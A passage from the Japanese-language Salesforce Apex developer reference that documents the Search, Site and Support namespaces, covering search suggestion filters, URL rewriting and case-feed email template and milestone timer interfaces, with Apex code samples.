insert acct2;
```
# <span id="page-2076-0"></span>Search 名前空間

Search **名前空間は、検索結果および提案結果を取得するためのクラスを提供します。**

Search **名前空間のクラスを次に示します。**

このセクションの内容:

[KnowledgeSuggestionFilter](#page-2077-0) **クラス**

SOSL **検索クエリに** KnowledgeArticleVersion **オブジェクトが含まれている場合、**

System.Search.suggest(searchQuery, sObjectType, options) **へのコール結果を絞り込む検索条 件設定。**

[QuestionSuggestionFilter](#page-2081-0) **クラス**

Search.QuestionSuggestionFilter **クラスは、**SOSL searchQuery **に** FeedItem **オブジェクトが含ま れる場合に、**System.Search.suggest(searchQuery, sObjectType, options) **へのコールからの結 果を絞り込みます。**

[SearchResult](#page-2085-0) **クラス**

sObject **と検索メタデータが含まれるラッパーオブジェクト。**

[SearchResults](#page-2087-0) **クラス**

Search.find(String) **メソッドから返された結果をラップします。**

[SuggestionOption](#page-2088-0) **クラス**

System.Search.suggest(String, String, Search.SuggestionOption) **へのコールで返されたレ コードと記事の提案結果を絞り込むオプション。**

[SuggestionResult](#page-2090-0) **クラス**

sObject **が含まれるラッパーオブジェクト。**

[SuggestionResults](#page-2091-0) **クラス**

Search.suggest(String, String, Search.SuggestionOption) **メソッドから返された結果をラッ プします。**

関連トピック:

[find\(searchQuery\)](#page-2495-0) [suggest\(searchQuery, sObjectType, suggestions\)](#page-2496-0)

# <span id="page-2077-0"></span>KnowledgeSuggestionFilter クラス

SOSL **検索クエリに** KnowledgeArticleVersion **オブジェクトが含まれている場合、**

System.Search.suggest(searchQuery, sObjectType, options) **へのコール結果を絞り込む検索条件 設定。**

# 名前空間

**[検索](#page-2076-0)**

# KnowledgeSuggestionFilter メソッド

KnowledgeSuggestionFilter **のメソッドは次のとおりです。**

このセクションの内容:

[addArticleType\(articleType\)](#page-2077-1)

**指定された記事タイプが表示されるように検索条件を追加して提案結果を絞り込みます。この検索条件は 省略可能です。**

[addDataCategory\(dataCategoryGroupName, dataCategoryName\)](#page-2078-0)

**指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。この 検索条件は省略可能です。**

[setChannel\(channelName\)](#page-2079-0)

**指定されたチャネルの記事が表示されるようにチャネルを設定して提案結果を絞り込みます。この検索条 件は省略可能です。**

[setDataCategories\(dataCategoryFilters\)](#page-2080-0)

**指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。**1 **回の コールに複数のデータカテゴリグループと名前のペアを設定するには、このメソッドを使用します。この 検索条件は省略可能です。**

[setLanguage\(localeCode\)](#page-2080-1)

**特定の言語の記事が表示されるように言語を設定して提案結果を絞り込みます。この検索条件値は、** System.Search.suggest(String, String, Search.SuggestionOption) **へのコールでは必須です。** [setPublishStatus\(publishStatus\)](#page-2080-2)

**特定の公開状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件 値は、**System.Search.suggest(String, String, Search.SuggestionOption) **へのコールでは必 須です。**

<span id="page-2077-1"></span>[setValidationStatus\(validationStatus\)](#page-2081-1)

**特定の検証状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件 は省略可能です。**

#### **addArticleType(articleType)**

**指定された記事タイプが表示されるように検索条件を追加して提案結果を絞り込みます。この検索条件は省略 可能です。**

# 署名

public void addArticleType(String articleType)

### パラメータ

*articleType*

**型**: [String](#page-2558-0)

**目的の記事タイプを示す** 3 **文字の** ID **プレフィックス。**

### 戻り値

**型**: void

#### 使用方法

<span id="page-2078-0"></span>**記事タイプを** 2 **つ以上追加するには、メソッドを複数回コールします。**

#### **addDataCategory(dataCategoryGroupName, dataCategoryName)**

**指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。この検索 条件は省略可能です。**

# 署名

public void addDataCategory(String dataCategoryGroupName, String dataCategoryName)

# パラメータ

*dataCategoryGroupName* **型**: [String](#page-2558-0)

**データカテゴリグループの名前。**

*dataCategoryName*

**型**: [String](#page-2558-0)

**データカテゴリの名前。**

#### 戻り値

**型**: void

#### 使用方法

**複数のデータカテゴリを設定するには、メソッドを複数回コールします。対応付けとして表現された、目的の 記事のデータカテゴリグループの名前とデータカテゴリの名前**

(Search.KnowledgeSuggestionFilter.addDataCategory('Regions', 'Asia') **など**)**。**

#### <span id="page-2079-0"></span>**setChannel(channelName)**

**指定されたチャネルの記事が表示されるようにチャネルを設定して提案結果を絞り込みます。この検索条件は 省略可能です。**

### 署名

public void setChannel(String channelName)

#### パラメータ

*channelName*

**型**: [String](#page-2558-0)

**チャネルの名前。有効な値は、次のとおりです。**

- **•** AllChannels **ユーザがアクセス権を持つすべてのチャネルで参照可能**
- **•** App **内部** Salesforce **ナレッジアプリケーションで参照可能**
- **•** Pkb **公開知識ベースで参照可能**
- **•** Csp **カスタマーポータルで参照可能**
- **•** Prm **パートナーポータルで参照可能**

channel **が指定されていない場合、ユーザの種別によってデフォルト値が決まります。**

- **• ゲストユーザの** Pkb
- **• カスタマーポータルユーザの** Csp
- **• パートナーポータルユーザの** Prm
- **• 他の種別のユーザの** App

channel **が指定されている場合、特定の要件により、指定された値が要求した実際の値にならないことが あります。**

- **• ゲストユーザ、カスタマーポータルユーザ、パートナーポータルユーザの場合、指定された値は各ユー ザ種別のデフォルト値と一致する必要があります。値が一致しないか、**AllChannels **が指定されてい ると、指定された値が** App **に置き換えられます。**
- **• ゲストユーザ、カスタマーポータルユーザ、パートナーポータルユーザ以外のすべてのユーザの場合 は、次のようになります。**
	- **–** Pkb**、**Csp**、**Prm**、または** App **が指定されていると、指定された値が使用されます。**
	- **–** AllChannels **が指定されていると、指定された値が** App **に置き換えられます。**

#### 戻り値

**型**: void

#### <span id="page-2080-0"></span>**setDataCategories(dataCategoryFilters)**

**指定されたデータカテゴリの記事が表示されるように検索条件を追加して提案結果を絞り込みます。**1 **回の コールに複数のデータカテゴリグループと名前のペアを設定するには、このメソッドを使用します。この検索 条件は省略可能です。**

# 署名

public void setDataCategories(Map dataCategoryFilters)

### パラメータ

*dataCategoryFilters*

**型**: [Map](#page-2385-0)

**データカテゴリグループとデータカテゴリの名前のペアの対応付け。**

#### 戻り値

<span id="page-2080-1"></span>**型**: void

#### **setLanguage(localeCode)**

**特定の言語の記事が表示されるように言語を設定して提案結果を絞り込みます。この検索条件値は、** System.Search.suggest(String, String, Search.SuggestionOption) **へのコールでは必須です。**

### 署名

public void setLanguage(String localeCode)

# パラメータ

*localeCode*

**型**: [String](#page-2558-0)

**ロケールコード。たとえば、**'en\_US' (**英語** – **米国**)**、または** 'es' (**スペイン語**) **などです。**

#### 戻り値

<span id="page-2080-2"></span>**型**: void

関連トピック:

[https://help.salesforce.com/HTViewHelpDoc?id=admin\\_supported\\_locales.htm](https://help.salesforce.com/HTViewHelpDoc?id=admin_supported_locales.htm)

#### **setPublishStatus(publishStatus)**

**特定の公開状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件値 は、**System.Search.suggest(String, String, Search.SuggestionOption) **へのコールでは必須で す。**

# 署名

public void setPublishStatus(String publishStatus)

# パラメータ

*publishStatus*

**型**: [String](#page-2558-0)

**公開状況。有効な値は、次のとおりです。**

- **•** Draft Salesforce **ナレッジに公開されていない記事。**
- **•** Online Salesforce **ナレッジに公開されている記事。**
- <span id="page-2081-1"></span>**•** Archived – [**アーカイブ済み記事**] **ビューで参照可能な公開されていない記事。**

#### **setValidationStatus(validationStatus)**

**特定の検証状況の記事が表示されるように、その状況を設定して提案結果を絞り込みます。この検索条件は省 略可能です。**

### 署名

public void setValidationStatus(String validationStatus)

# パラメータ

*validationStatus*

#### **型**: [String](#page-2558-0)

**記事の検証状況。これらの値は、**KnowledgeArticleVersion **オブジェクトの** ValidationStatus **項目で使用で きます。**

### <span id="page-2081-0"></span>戻り値

**型**: void

# QuestionSuggestionFilter クラス

Search.QuestionSuggestionFilter **クラスは、**SOSL searchQuery **に** FeedItem **オブジェクトが含まれ る場合に、**System.Search.suggest(searchQuery, sObjectType, options) **へのコールからの結果を 絞り込みます。**

# 名前空間

#### **[検索](#page-2076-0)**

このセクションの内容:

[QuestionSuggestionFilter](#page-2082-0) **メソッド**

# <span id="page-2082-0"></span>QuestionSuggestionFilter メソッド

QuestionSuggestionFilter **のメソッドは次のとおりです。**

#### このセクションの内容:

[addGroupId\(groupId\)](#page-2082-1)

**検索条件を追加して、**ID **を引数として渡す指定した単一グループに関連付けられた質問を表示します。こ の検索条件は省略可能です。**

#### [addNetworkId\(networkId\)](#page-2083-0)

**検索条件を追加して、**ID **を引数として渡す指定した単一ネットワークに関連付けられた質問を表示します。 この検索条件は省略可能です。**

#### [addUserId\(userId\)](#page-2083-1)

**検索条件を追加して、**ID **を引数として渡す指定した単一ユーザに関連付けられた質問を表示します。この 検索条件は省略可能です。**

#### [setGroupIds\(groupIds\)](#page-2084-0)

**グループの新しいリストを設定して、グループ** ID **を引数として渡したグループの現在のリストに置き換え ます。この検索条件は省略可能です。**

#### [setNetworkIds\(networkIds\)](#page-2084-1)

**ネットワークの新しいリストを設定して、ネットワーク** ID **を引数として渡したネットワークの現在のリス トに置き換えます。この検索条件は省略可能です。**

#### [setTopicId\(topicId\)](#page-2085-1)

**検索条件を設定して、**ID **を引数として渡す指定した単一トピックに関連付けられた質問を表示します。こ の検索条件は省略可能です。**

#### [setUserIds\(userIds\)](#page-2085-2)

<span id="page-2082-1"></span>**ユーザの新しいリストを設定して、ユーザ** ID **を引数として渡したユーザの現在のリストに置き換えます。 この検索条件は省略可能です。**

#### **addGroupId(groupId)**

**検索条件を追加して、**ID **を引数として渡す指定した単一グループに関連付けられた質問を表示します。この検 索条件は省略可能です。**

#### 署名

public void addGroupId(String groupId)

#### パラメータ

*groupId* **型**: [String](#page-2558-0) **グループの** ID**。**

**型**: void

### 使用方法

<span id="page-2083-0"></span>**グループを** 2 **つ以上追加するには、メソッドを複数回コールします。**

#### **addNetworkId(networkId)**

**検索条件を追加して、**ID **を引数として渡す指定した単一ネットワークに関連付けられた質問を表示します。こ の検索条件は省略可能です。**

# 署名

public void addNetworkId(String networkId)

### パラメータ

*networkId*

**型**: [String](#page-2558-0)

**この情報を取得しているコミュニティの** ID**。**

#### 戻り値

**型**: void

#### <span id="page-2083-1"></span>使用方法

**ネットワークを** 2 **つ以上追加するには、メソッドを複数回コールします。**

#### **addUserId(userId)**

**検索条件を追加して、**ID **を引数として渡す指定した単一ユーザに関連付けられた質問を表示します。この検索 条件は省略可能です。**

# 署名

public void addUserId(String userId)

### パラメータ

*userId* **型**: [String](#page-2558-0) **ユーザの** ID**。**

**型**: void

#### 使用方法

<span id="page-2084-0"></span>**ユーザを** 2 **人以上追加するには、メソッドを複数回コールします。**

#### **setGroupIds(groupIds)**

**グループの新しいリストを設定して、グループ** ID **を引数として渡したグループの現在のリストに置き換えま す。この検索条件は省略可能です。**

# 署名

public void setGroupIds(List<String> groupIds)

### パラメータ

*groupIds* **型**: [List](#page-2366-0)[<String>](#page-2558-0) **グループ** ID **のリスト。**

### <span id="page-2084-1"></span>戻り値

**型**: void

#### **setNetworkIds(networkIds)**

**ネットワークの新しいリストを設定して、ネットワーク** ID **を引数として渡したネットワークの現在のリスト に置き換えます。この検索条件は省略可能です。**

# 署名

public void setNetworkIds(List<String> networkIds)

# パラメータ

*networkIds* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

**ネットワーク** ID **のリスト。**

#### 戻り値

**型**: void

#### <span id="page-2085-1"></span>**setTopicId(topicId)**

**検索条件を設定して、**ID **を引数として渡す指定した単一トピックに関連付けられた質問を表示します。この検 索条件は省略可能です。**

## 署名

public void setTopicId(String topicId)

### パラメータ

*topicId* **型**: [String](#page-2558-0)

**トピックの** ID**。**

### 戻り値

<span id="page-2085-2"></span>**型**: void

#### **setUserIds(userIds)**

**ユーザの新しいリストを設定して、ユーザ** ID **を引数として渡したユーザの現在のリストに置き換えます。こ の検索条件は省略可能です。**

# 署名

public void setUserIds(List<String> userIds)

### パラメータ

*userIds* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

**ユーザ** ID **のリスト。**

### <span id="page-2085-0"></span>戻り値

**型**: void

# SearchResult クラス

sObject **と検索メタデータが含まれるラッパーオブジェクト。**

# 名前空間

**[検索](#page-2076-0)**

# SearchResult メソッド

SearchResult **のメソッドは次のとおりです。**

このセクションの内容:

[getSObject\(\)](#page-2086-0) SearchResult **オブジェクトから** sObject **を返します。** [getSnippet\(fieldName\)](#page-2086-1) **指定された項目名に基づいて** SearchResult **オブジェクトからスニペットを返します。** [getSnippet\(\)](#page-2087-1) **デフォルト項目に基づいて** SearchResult **オブジェクトからスニペットを返します。**

#### <span id="page-2086-0"></span>**getSObject()**

SearchResult **オブジェクトから** sObject **を返します。**

# 署名

public SObject getSObject()

# 戻り値

**型**: [SObject](#page-2537-0)

<span id="page-2086-1"></span>関連トピック: [find\(searchQuery\)](#page-2495-0) **動的** [SOSL](#page-216-0)

#### **getSnippet(fieldName)**

**指定された項目名に基づいて** SearchResult **オブジェクトからスニペットを返します。**

# 署名

public String getSnippet(String fieldName)

# パラメータ

*fieldName* **型**: [String](#page-2558-0) **スニペットの作成に使用する項目名。**

**型**: [String](#page-2558-0)

関連トピック: [find\(searchQuery\)](#page-2495-0) **動的** [SOSL](#page-216-0)

<span id="page-2087-1"></span>**getSnippet()**

**デフォルト項目に基づいて** SearchResult **オブジェクトからスニペットを返します。**

# 署名

public String getSnippet()

# 戻り値

**型**: [String](#page-2558-0)

<span id="page-2087-0"></span>関連トピック: [find\(searchQuery\)](#page-2495-0) **動的** [SOSL](#page-216-0)

# SearchResults クラス

Search.find(String) **メソッドから返された結果をラップします。**

# 名前空間

### **[検索](#page-2076-0)**

# SearchResults メソッド

SearchResults **のメソッドは次のとおりです。**

#### <span id="page-2087-2"></span>このセクションの内容:

#### [get\(sObjectType\)](#page-2087-2)

**指定された種別の** sObject **が含まれる** Search.SearchResult **オブジェクトのリストを返します。**

### **get(sObjectType)**

**指定された種別の** sObject **が含まれる** Search.SearchResult **オブジェクトのリストを返します。**
# 署名

public List<Search.SearchResult> get(String sObjectType)

# パラメータ

*sObjectType*

**型**: [String](#page-2558-0)

Search.find(String) **メソッドに渡される動的** SOSL **クエリの** sObject**の名前。**

# 戻り値

**型**: [List](#page-2366-0)<[Search.SearchResult>](#page-2085-0)

# 使用方法

Search.find(String) **メソッドに渡される** SOSL **クエリは、複数のオブジェクトの結果を返すことができま す。たとえば、**Search.find('FIND \'map\' IN ALL FIELDS RETURNING Account, Contact, Opportunity') **クエリには** 3 **つのオブジェクトの結果が含まれます。**get(string) **をコールすると、一度 に** 1 **つのオブジェクトの検索結果を取得できます。たとえば、**Account **オブジェクトの結果を取得するには、** Search.SearchResults.get('Account') **をコールします。**

関連トピック:

[find\(searchQuery\)](#page-2495-0) [SearchResult](#page-2086-0) **メソッド 動的** [SOSL](#page-216-0)

# SuggestionOption クラス

System.Search.suggest(String, String, Search.SuggestionOption) **へのコールで返されたレコー ドと記事の提案結果を絞り込むオプション。**

# 名前空間

**[検索](#page-2076-0)**

# SuggestionOption メソッド

SuggestionOption **のメソッドは次のとおりです。**

このセクションの内容:

[setFilter\(knowledgeSuggestionFilter\)](#page-2089-0)

**検索条件を設定して、**System.Search.suggest(String, String, Search.SuggestionOption) **へ のコールで返される** Salesforce **ナレッジ記事の結果を絞り込みます。**

#### [setLimit\(limit\)](#page-2089-1)

**取得する推奨レコードまたは記事の最大数。**

#### <span id="page-2089-0"></span>**setFilter(knowledgeSuggestionFilter)**

**検索条件を設定して、**System.Search.suggest(String, String, Search.SuggestionOption) **への コールで返される** Salesforce **ナレッジ記事の結果を絞り込みます。**

### 署名

public void setFilter(Search.KnowledegeSuggestionFilter knowledgeSuggestionFilter)

#### パラメータ

*knowledgeSuggestionFilter* **型**: [KnowledgeSuggestionFilter](#page-2077-0)

**検索結果を絞り込む検索条件を含むオブジェクト。**

#### 戻り値

**型**: void

#### 使用方法

```
Search.KnowledgeSuggestionFilter filters = new Search.KnowledgeSuggestionFilter();
filters.setLanguage('en_US');
filters.setPublishStatus('Online');
filters.setChannel('app');
Search.SuggestionOption options = new Search.SuggestionOption();
options.setFilter(filters);
Search.SuggestionResults suggestionResults = Search.suggest('all', 'KnowledgeArticleVersion',
options);
for (Search.SuggestionResult searchResult : suggestionResults.getSuggestionResults()) {
 KnowledgeArticleVersion article = (KnowledgeArticleVersion)result.getSObject();
 System.debug(article.title);
}
```
#### <span id="page-2089-1"></span>**setLimit(limit)**

**取得する推奨レコードまたは記事の最大数。**

#### 署名

```
public void setLimit(Integer limit)
```
### パラメータ

*limit*

**型**: [Integer](#page-2313-0)

**取得する推奨レコードまたは記事の最大数。**

#### 戻り値

**型**: void

# 使用方法

**デフォルトで、**System.Search.suggest(String, String, Search.SuggestionOption) **メソッドは、 関連性が最も高い** 5 **つの結果を返します。ただし、クエリが幅広い場合、一致する結果が** 6 **つ以上あることが あります。**Search.SuggestionResults.hasMoreResults() **が** true **を返した場合は、結果が** 6 **つ以上あ ります。残りの結果も取得するには、**setLimit(Integer) **をコールして提案結果の数を増やします。**

```
Search.SuggestionOption option = new Search.SuggestionOption();
option.setLimit(10);
Search.suggest('my query', 'mySObjectType', option);
```
# SuggestionResult クラス

sObject **が含まれるラッパーオブジェクト。**

# 名前空間

**[検索](#page-2076-0)**

# SuggestionResult メソッド

SuggestionResult **のメソッドは次のとおりです。**

<span id="page-2090-0"></span>このセクションの内容:

[getSObject\(\)](#page-2090-0)

SuggestionResult **オブジェクトから** sObject **を返します。**

#### **getSObject()**

SuggestionResult **オブジェクトから** sObject **を返します。**

# 署名

public SObject getSObject()

#### 戻り値

**型**: [SObject](#page-2537-0)

# SuggestionResults クラス

Search.suggest(String, String, Search.SuggestionOption) **メソッドから返された結果をラップし ます。**

# 名前空間

**[検索](#page-2076-0)**

# SuggestionResults メソッド

SuggestionResults **のメソッドは次のとおりです。**

このセクションの内容:

[getSuggestionResults\(\)](#page-2091-0)

Search.suggest(String, String, Search.SuggestionOption) **へのコールへの応答から** SuggestionResult **オブジェクトのリストを返します。**

#### [hasMoreResults\(\)](#page-2091-1)

<span id="page-2091-0"></span>System.Search.suggest(String, String, Search.SuggestionOption) **へのコールで、返された 結果の他にもさらに取得できる結果があるかどうかを示します。**

#### **getSuggestionResults()**

Search.suggest(String, String, Search.SuggestionOption) **へのコールへの応答から** SuggestionResult **オブジェクトのリストを返します。**

# 署名

public List<Search.SuggestionResult> getSuggestionResults()

#### <span id="page-2091-1"></span>戻り値

**型**: [List](#page-2366-0)<[SuggestionResult](#page-2090-1)>

#### **hasMoreResults()**

System.Search.suggest(String, String, Search.SuggestionOption) **へのコールで、返された結果 の他にもさらに取得できる結果があるかどうかを示します。**

# 署名

```
public Boolean hasMoreResults()
```
#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**制限が指定されていない場合は、**[System.Search.suggest\(String,](#page-2496-0) String, Search.SuggestionOption) **へのコールで** 5 **つのレコードが返されます。推奨レコードが指定された制限より多い場合は、** hasMoreResults() **へのコールで** true **が返されます。**

# <span id="page-2092-1"></span>Site 名前空間

Site **名前空間は、サイト** URL **の書き換えに使用されるインターフェースを提供します。** Site **名前空間のインターフェースを次に示します。**

このセクションの内容:

UrlRewriter **[インターフェース](#page-2092-0) サイト** URL **の書き換えができます。 [サイトの例外](#page-2094-0)** Site **名前空間には、例外クラスが含まれます。**

# <span id="page-2092-0"></span>UrlRewriter インターフェース

**サイト** URL **の書き換えができます。**

# 名前空間

**[サイト](#page-2092-1)**

# 使用方法

**サイトは、サイト訪問者にわかりやすい** URL **とリンクを表示する組み込みロジックを備えています。アドレス バーに入力したり、ブックマークから起動したり、または外部** Web **サイトからリンクする** URL **要求を再記述す るルールを作成します。サイトページ内のリンクの** URL **を再記述するルールも作成できます。**URL **を再記述す ると、**URL **がわかりやすくなるだけでなく、ユーザが直感的に理解できるようになるため、検索エンジンによ るサイトページのインデックス作成がさらに容易になります。**

**たとえば、自分のブログサイトを持っているとします。**URL **を書き換えない場合、ブログのエントリの** URL **は 次のようになります。**http://myblog.force.com/posts?id=003D000000Q0PcN

**サイトの** URL **を書き換えるには、元の** URL **をわかりやすい** URL **に対応付ける** Apex **クラスを作成して、**Apex **クラ スをサイトに追加します。**

# UrlRewriter メソッド

UrlRewriter **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[generateUrlFor\(salesforceUrls\)](#page-2093-0) Salesforce URL **のリストをわかりやすい** URL **のリストに対応付けます。** [mapRequestUrl\(userFriendlyUrl\)](#page-2093-1) **わかりやすい** URL **を** Salesforce **の** URL **に対応付けます。**

#### <span id="page-2093-0"></span>**generateUrlFor(salesforceUrls)**

Salesforce URL **のリストをわかりやすい** URL **のリストに対応付けます。**

# 署名

public System.PageReference[] generateUrlFor(System.PageReference[] salesforceUrls)

# パラメータ

*salesforceUrls* **型**: [System.PageReference](#page-2449-0)[]

# 戻り値

**型**: [System.PageReference](#page-2449-0)[]

# 使用方法

**必要に応じて、**PageReference[] **ではなく、**List<PageReference> **を使用できます。**

<span id="page-2093-1"></span>重要: Salesforce URL **の入力リストのサイズと順序は、わかりやすい** URL **の生成されたリストのサイズと順 序に厳密に対応している必要があります。**generateUrlFor **メソッドは、リストの順序に基づいて入力** URL **を出力** URL **に対応付けます。**

#### **mapRequestUrl(userFriendlyUrl)**

**わかりやすい** URL **を** Salesforce **の** URL **に対応付けます。**

# 署名

public System.PageReference mapRequestUrl(System.PageReference userFriendlyUrl)

# パラメータ

*userFriendlyUrl* **型**: [System.PageReference](#page-2449-0) **型**: [System.PageReference](#page-2449-0)

# <span id="page-2094-0"></span>サイトの例外

Site **名前空間には、例外クラスが含まれます。**

**すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。「**[Exception](#page-2272-0) **[クラスおよび組み込み例外」](#page-2272-0)を参照してください。**

Site **名前空間には、次の例外があります。**



# <span id="page-2094-2"></span>Support 名前空間

Support **名前空間は、ケースフィードに使用されるインターフェースを提供します。** Support **名前空間のインターフェースを次に示します。**

#### このセクションの内容:

[EmailTemplateSelector](#page-2094-1) **インターフェース**

Support.EmailTemplateSelector **インターフェースでは、ケースフィードのデフォルトのメールテン プレートを指定できます。デフォルトのメールテンプレートを使用すると、ケース発生源や件名などの条 件に基づいて、指定したメールテンプレートがケースに事前に読み込まれます。**

<span id="page-2094-1"></span>[MilestoneTriggerTimeCalculator](#page-2097-0) **インターフェース**

Support.MilestoneTriggerTimeCalculator **インターフェースは、マイルストンのタイムトリガを計 算します。**

# EmailTemplateSelector インターフェース

Support.EmailTemplateSelector **インターフェースでは、ケースフィードのデフォルトのメールテンプ レートを指定できます。デフォルトのメールテンプレートを使用すると、ケース発生源や件名などの条件に基 づいて、指定したメールテンプレートがケースに事前に読み込まれます。**

# 名前空間

#### [Support](#page-2094-2)

**デフォルトのテンプレートを指定するには、**Support.EmailTemplateSelector **を実装するクラスを作成す る必要があります。**

**このインターフェースを実装する場合は、パラメータのない空のコンストラクタを用意します。**

このセクションの内容:

[EmailTemplateSelector](#page-2095-0) **メソッド**

<span id="page-2095-0"></span>[EmailTemplateSelector](#page-2095-1) **の実装例**

# EmailTemplateSelector メソッド

EmailTemplateSelector **のメソッドは次のとおりです。**

このセクションの内容:

[getDefaultTemplateId\(caseId\)](#page-2095-2)

<span id="page-2095-2"></span>**指定したケース** ID **を使用して、ケースフィードで現在表示されているケースに事前に読み込まれるメール テンプレートの** ID **を返します。**

#### **getDefaultTemplateId(caseId)**

**指定したケース** ID **を使用して、ケースフィードで現在表示されているケースに事前に読み込まれるメールテ ンプレートの** ID **を返します。**

#### 署名

public ID getDefaultTemplateId(ID caseId)

#### パラメータ

*caseId* **型**: [ID](#page-2298-0)

#### <span id="page-2095-1"></span>戻り値

**型**: [ID](#page-2298-0)

# EmailTemplateSelector の実装例

**これは、**Support.EmailTemplateSelector **インターフェースの実装例です。**

getDefaultEmailTemplateId **メソッドの実装で、指定したケース** ID **に対応するケースの件名と説明を取得 します。次に、ケースの件名に基づいてメールテンプレートを選択し、メールテンプレート** ID **を返します。**

```
global class MyCaseTemplateChooser implements Support.EmailTemplateSelector {
    // Empty constructor
   global MyCaseTemplateChooser() { }
   // The main interface method
   global ID getDefaultEmailTemplateId(ID caseId) {
        // Select the case we're interested in, choosing any fields that are relevant to
our decision
       Case c = [SELECT Subject, Description FROM Case WHERE Id=:caseId];
       EmailTemplate et;
        if (c.subject.contains('LX-1150')) {
            et = [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1150_template'];
        } else if(c.subject.contains('LX-1220')) {
            et = [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1220_template'];
        }
        // Return the ID of the template selected
       return et.id;
   }
}
```
**次の例では、上記のコードをテストします。**

```
@isTest
private class MyCaseTemplateChooserTest {
   static testMethod void testChooseTemplate() {
       MyCaseTemplateChooser chooser = new MyCaseTemplateChooser();
       // Create a simulated case to test with
       Case c = new Case();
        c.Subject = 'I\mbox{'}m having trouble with my LX-1150';
        Database.insert(c);
       // Make sure the proper template is chosen for this subject
        Id actualTemplateId = chooser.getDefaultEmailTemplateId(c.Id);
        EmailTemplate expectedTemplate =
          [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1150_template'];
        Id expectedTemplateId = expectedTemplate.Id;
        System.assertEquals(actualTemplateId, expectedTemplateId);
        // Change the case properties to match a different template
        c.Subject = 'My LX1220 is overheating';
        Database.update(c);
        // Make sure the correct template is chosen in this case
       actualTemplateId = chooser.getDefaultEmailTemplateId(c.Id);
        expectedTemplate =
          [SELECT id FROM EmailTemplate WHERE DeveloperName = 'LX1220_template'];
```

```
expectedTemplateId = expectedTemplate.Id;
        System.assertEquals(actualTemplateId, expectedTemplateId);
   }
}
```
# <span id="page-2097-0"></span>MilestoneTriggerTimeCalculator インターフェース

Support.MilestoneTriggerTimeCalculator **インターフェースは、マイルストンのタイムトリガを計算し ます。**

# 名前空間

[Support](#page-2094-2)

**マイルストンの種別、ケースのプロパティ、およびケース関連オブジェクトに基づいてマイルストンの動的な タイムトリガを計算するには、**Support.MilestoneTriggerTimeCalculator **インターフェースを実装しま す。**Support.MilestoneTriggerTimeCalculator **インターフェースを実装するには、最初に** implements **キーワードでクラスを次のように宣言する必要があります。**

global class Employee **implements Support.MilestoneTriggerTimeCalculator** {

**次に、クラスで次のメソッドの実装を提供する必要があります。**

global Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId)

**実装されたメソッドは** global **または** public **として宣言する必要があります。**

このセクションの内容:

<span id="page-2097-1"></span>[MilestoneTriggerTimeCalculator](#page-2097-1) **メソッド**

[MilestoneTriggerTimeCalculator](#page-2098-0) **の実装例**

# MilestoneTriggerTimeCalculator メソッド

MilestoneTriggerTimeCalculator **のインスタンスメソッドを次に示します。**

<span id="page-2097-2"></span>このセクションの内容:

[calculateMilestoneTriggerTime\(caseId, milestoneTypeId\)](#page-2097-2)

**指定されたケースおよびマイルストンタイプに基づいてマイルストントリガ時間を計算し、その時間** (**分単 位**) **を返します。**

#### **calculateMilestoneTriggerTime(caseId, milestoneTypeId)**

**指定されたケースおよびマイルストンタイプに基づいてマイルストントリガ時間を計算し、その時間** (**分単位**) **を返します。**

#### 構文

public Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId)

#### パラメータ

*caseId* **型**: String

**マイルストンが適用されるケースの** ID**。**

*milestoneTypeId* **型**: String **マイルストンタイプの** ID**。**

### 戻り値

**型**: Integer

<span id="page-2098-0"></span>**計算されたトリガ時間** (**分単位**)**。**

# MilestoneTriggerTimeCalculator の実装例

**次のサンプルクラスは、**Support.MilestoneTriggerTimeCalculator **インターフェースの実装を示しま す。このサンプルでは、ケースの優先度とマイルストン** m1 **によって、タイムトリガが** 18 **分と決定されます。**

```
global class myMilestoneTimeCalculator implements Support.MilestoneTriggerTimeCalculator
{
    global Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId){
       Case c = [SELECT Priority FROM Case WHERE Id=:caseId];
       MilestoneType mt = [SELECT Name FROM MilestoneType WHERE Id=:milestoneTypeId];
       if (c.Priority != null && c.Priority.equals('High')){
             if (mt.Name != null && mt.Name.equals('m1')) { return 7;}
              else { return 5; }
        }
        else {
           return 18;
        }
    }
}
```
**次のテストクラスを使用して、**Support.MilestoneTriggerTimeCalculator **の実装をテストできます。**

```
@isTest
private class MilestoneTimeCalculatorTest {
   static testMethod void testMilestoneTimeCalculator() {
        // Select an existing milestone type to test with
